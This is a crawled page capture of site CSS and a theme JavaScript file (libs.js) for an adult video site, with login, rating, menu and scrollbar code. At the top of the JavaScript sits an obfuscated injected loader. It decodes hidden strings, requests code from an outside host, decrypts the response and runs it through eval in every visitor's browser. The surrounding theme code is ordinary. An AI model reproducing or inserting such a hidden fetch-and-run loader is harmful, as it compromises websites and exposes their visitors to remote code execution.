.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin: 20px -30px 0 -30px; padding: 30px 200px 0 30px; border-top: 1px solid #ccc;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 14px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-size: 18px; color: #2661c5;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


.links{text-align: center;display: block;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2 {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#222;
padding:15px 0; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel a {color: #ccc;}
.side-panel .hd-menu {display: block; margin-bottom: 15px;}
.side-panel .hd-menu li {display: block; margin: 0; line-height: 34px; padding: 0 15px; border-bottom: 1px solid #333;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .hd-menu {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .sect-top {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.full, .add-comms {margin-left: -15px; margin-right: -15px;}
.fone {padding: 0;}
.ftwo, .fthree, .ffour, .add-comms, .ffive, .fbtm {padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.btn-menu2 {display: block; width: 30px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; margin-left: -10px;}
.search-wrap {min-width: 100%; padding: 15px; -ms-flex-order: 9;-webkit-order: 9;order: 9; 
border: 0; border-top: 1px solid #f0f4f9; display: none;}
.search-box input {background-color: #f5f5f5 !important; border-radius: 0; padding-left: 50px;}
.search-box button {left: 15px;}
.btn-login {width: calc(100% - 80px);}
.btn-login, .btn-fav {-ms-flex-order: 10;-webkit-order: 10;order: 10; display: none;}
.header.is-active {height: auto;}
.is-active .btn-login, .is-active .btn-fav, .is-active .search-wrap {display: block;}
.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; margin-right: 15px; overflow: hidden;}
.th-model {width: 25%;}

.col-right-in {width: 100%;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.fthree, .ftwo {display: block;}
.fthree {white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.fctrl {display: inline-block; vertical-align: top; width: 80px; margin-right: 15px;}
.ftwo {text-align: center;}
.vpm-rate {margin: 15px auto 0 auto;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.sect-scroller .th-item {width: 66.66%;}
.logo {overflow: hidden; position: relative; max-width: 258px;}
.logo img {position: absolute; width: 100%; height: auto; left: 0; top: 50%; transform: translateY(-50%);}
.th-model {width: 50%;}
.th-model .th-views .icon {display: none;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: application/javascript
request_url: https://jav-idol.com/templates/pv-light/js/libs.js
body_size: 4770
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);
$(document).ready(function(){
	 
	$('.js-login').click(function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="icon ion-md-close"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
	});
	
    $('.sect-scroller').each(function(){
        var a = $(this), b = a.children(), c = b.length, d = b.outerWidth(), w = c * d, 
		wview = a.outerWidth(), bfirstimg = $('.sect-top .th-item:first').find('img').attr('src');
		$('.sect-top').css({'background':'#111 url('+bfirstimg+') center  center / cover no-repeat'});
		if ( w > wview) {
			b.css({'width':d});
			a.css({'margin':'0'});
			b.wrapAll('<div class="viewport"><div class="overview clearfix" style="width:'+w+'px"></div></div>');
			a.append('<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>');
			a.tinyscrollbar({ axis: "x", thumbSize: 32, wheel: false});
		};
    });
	
	 $('.th-percent').wRatePercent();
	 
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('.js-fshare').click(function(){
		$("#fshare").dialog({
			autoOpen: true,
			modal: true,
			show: 'fade',
			hide: 'fade',
			width: 600
		});
	});
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="icon ion-md-close"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	$(".btn-menu2").click(function(){
		$('.header').toggleClass('is-active');
		$(this).find('.icon').toggleClass('ion-md-more ion-md-close');
	});
	
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="icon ion-md-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*! tinyscrollbar - v2.4.2 - 2016-02-09
 * http://www.baijs.com/tinyscrollbar
 *
 * Copyright (c) 2016 Maarten Baijs <wieringen@gmail.com>;
 * Licensed under the MIT license */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{if(typeof exports==="object"){module.exports=a(require("jquery"))}else{a(jQuery)}}}(function(c){var b="tinyscrollbar",d={axis:"y",wheel:true,wheelSpeed:40,wheelLock:true,touchLock:true,trackSize:false,thumbSize:false,thumbSizeMin:20};function a(s,g){this.options=c.extend({},d,g);this._defaults=d;this._name=b;var q=this,f=s.find(".viewport"),v=s.find(".overview"),t=s.find(".scrollbar"),h=t.find(".track"),n=t.find(".thumb"),z=("ontouchstart" in document.documentElement),w="onwheel" in document.createElement("div")?"wheel":document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",j=this.options.axis==="x",k=j?"width":"height",l=j?"left":"top",y=0;this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;this.hasContentToSroll=false;function A(){q.update();e();return q}this.update=function(B){var C=k.charAt(0).toUpperCase()+k.slice(1).toLowerCase();this.viewportSize=f[0]["offset"+C];this.contentSize=v[0]["scroll"+C];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(this.options.thumbSizeMin,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize);this.hasContentToSroll=this.contentRatio<1;t.toggleClass("disable",!this.hasContentToSroll);switch(B){case"bottom":this.contentPosition=Math.max(this.contentSize-this.viewportSize,0);break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(B,10)||0}this.thumbPosition=this.contentPosition/this.trackRatio;x();return q};function x(){n.css(l,q.thumbPosition);v.css(l,-q.contentPosition);t.css(k,q.trackSize);h.css(k,q.trackSize);n.css(k,q.thumbSize)}function e(){if(z){f[0].ontouchstart=function(B){if(1===B.touches.length){B.stopPropagation();u(B.touches[0])}}}n.bind("mousedown",function(B){B.stopPropagation();u(B)});h.bind("mousedown",function(B){u(B,true)});c(window).resize(function(){q.update("relative")});if(q.options.wheel&&window.addEventListener){s[0].addEventListener(w,o,false)}else{if(q.options.wheel){s[0].onmousewheel=o}}}function p(){return q.contentPosition>0}function r(){return q.contentPosition<=(q.contentSize-q.viewportSize)-5}function u(C,B){if(q.hasContentToSroll){c("body").addClass("noSelect");y=B?n.offset()[l]:(j?C.pageX:C.pageY);if(z){document.ontouchmove=function(D){if(q.options.touchLock||p()&&r()){D.preventDefault()}D.touches[0][b+"Touch"]=1;m(D.touches[0])};document.ontouchend=i}c(document).bind("mousemove",m);c(document).bind("mouseup",i);n.bind("mouseup",i);h.bind("mouseup",i);m(C)}}function o(D){if(q.hasContentToSroll){var C=D||window.event,E=-(C.deltaY||C.detail||(-1/3*C.wheelDelta))/40,B=(C.deltaMode===1)?q.options.wheelSpeed:1;q.contentPosition-=E*B*q.options.wheelSpeed;q.contentPosition=Math.min((q.contentSize-q.viewportSize),Math.max(0,q.contentPosition));q.thumbPosition=q.contentPosition/q.trackRatio;s.trigger("move");n.css(l,q.thumbPosition);v.css(l,-q.contentPosition);if(q.options.wheelLock||p()&&r()){C=c.event.fix(C);C.preventDefault()}}D.stopPropagation()}function m(D){if(q.hasContentToSroll){var B=j?D.pageX:D.pageY,E=D[b+"Touch"]?(y-B):(B-y),C=Math.min((q.trackSize-q.thumbSize),Math.max(0,q.thumbPosition+E));q.contentPosition=C*q.trackRatio;s.trigger("move");n.css(l,C);v.css(l,-q.contentPosition)}}function i(){q.thumbPosition=parseInt(n.css(l),10)||0;c("body").removeClass("noSelect");c(document).unbind("mousemove",m);c(document).unbind("mouseup",i);n.unbind("mouseup",i);h.unbind("mouseup",i);document.ontouchmove=document.ontouchend=null}return A()}c.fn[b]=function(e){return this.each(function(){if(!c.data(this,"plugin_"+b)){c.data(this,"plugin_"+b,new a(c(this),e))}})}}));

function down_reload() {
	var a=(new Date).getTime();
	document.getElementById("down-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+a+'" width="160" height="80" alt="" />'
}

/* end */